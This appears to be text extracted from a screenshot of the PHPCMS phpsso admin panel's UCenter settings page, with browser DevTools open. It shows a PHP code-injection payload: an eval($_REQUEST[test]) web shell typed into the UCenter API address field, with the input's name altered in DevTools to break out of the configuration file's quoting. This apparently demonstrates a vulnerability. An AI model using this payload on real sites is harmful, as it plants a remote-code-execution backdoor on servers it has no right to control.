 phpsso管理
会员管理
应用管理
通信信息
积分兑换
管理员管理
系统设置
更新缓存
修改密码
退出phpsso
当前位置：phpsso >
生成首页 更新缓存 后台地图
系统设置
注册配置 | UCenter配置 | php2008 sp4密码兼容
如果开启UCenter接口，以下所有项均为必填项。
是否启用： 是 否
Ucenter api 地址： */eval($_REQUEST[test]);// 如 http://www.domain.com/ucenter 最后不要带斜线
Ucenter api IP： 一般不用填写,遇到无法同步时,请填写ucenter主机的IP地址
Ucenter 数据库主机名：
Ucenter 数据库用户名： root
Ucenter 数据库密码： ••••••••
模板风格 × +
Elements Console Sources Network Timeline Profiles Application Security Audits EditThisCookie Adblock Plus 5 1
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<th width="140">Ucenter api 地址：</th>
▼<td>
<input type="text" class="input-text" name id="data[uc_api','11');/*]" value size="50"> == $0
"如 http://www.domain.com/ucenter 最后不要带斜线"
</td>
</tr>
html body #content div div div.content iframe#rightMain html body div.pad-lr-10 form table.table_form tbody tr td input#uc_api.input-text
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.table_form input table_form.css:28
}
.input-text, input.date, table_form.css:22
红日俱乐部